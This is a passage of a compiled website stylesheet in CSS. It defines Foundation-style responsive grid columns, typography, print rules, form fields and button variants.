  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.66666; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Roboto Slab", sans-serif; font-style: normal; font-weight: 900; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.55556rem; line-height: 1.4; margin-top: 0; margin-bottom: 1rem; }

h2, .h2 { font-size: 1.33333rem; line-height: 1.4; margin-top: 0; margin-bottom: 1rem; }

h3, .h3 { font-size: 1.22222rem; line-height: 1.4; margin-top: 0; margin-bottom: 1rem; }

h4, .h4 { font-size: 1.22222rem; line-height: 1.4; margin-top: 0; margin-bottom: 1rem; }

h5, .h5 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 1rem; }

h6, .h6 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 1rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.77778rem; }
  h2, .h2 { font-size: 1.44444rem; }
  h3, .h3 { font-size: 1.33333rem; }
  h4, .h4 { font-size: 1.33333rem; }
  h5, .h5 { font-size: 1.22222rem; }
  h6, .h6 { font-size: 1rem; } }

@media print, screen and (min-width: 64em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 2rem; }
  h2, .h2 { font-size: 1.55556rem; }
  h3, .h3 { font-size: 1.33333rem; }
  h4, .h4 { font-size: 1.33333rem; }
  h5, .h5 { font-size: 1.22222rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #C13030; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #a62929; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.66666; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.66666; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #0a0a0a; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #0a0a0a; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #0a0a0a; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1.11111rem; line-height: 1; text-align: center; cursor: pointer; background-color: #C13030; color: #fff; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #fff; color: #fff; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.94444rem; }

.button.large { font-size: 1.33333rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #C13030; color: #fff; }

.button.primary:hover, .button.primary:focus { background-color: #9a2626; color: #fff; }

.button.secondary { background-color: #777; color: #fff; }

.button.secondary:hover, .button.secondary:focus { background-color: #5f5f5f; color: #fff; }

.button.success { background-color: #3adb76; color: #0a0a0a; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #0a0a0a; }

.button.warning { background-color: #ffae00; color: #0a0a0a; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #0a0a0a; }

.button.alert { background-color: #cc4b37; color: #fff; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fff; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: #C13030; color: #fff; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #C13030; color: #fff; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #777; color: #fff; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #0a0a0a; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #0a0a0a; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #fff; }

.button.hollow { border: 1px solid #C13030; color: #C13030; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #611818; color: #611818; }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid #C13030; color: #C13030; }

.button.hollow.primary { border: 1px solid #C13030; color: #C13030; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #611818; color: #611818; }

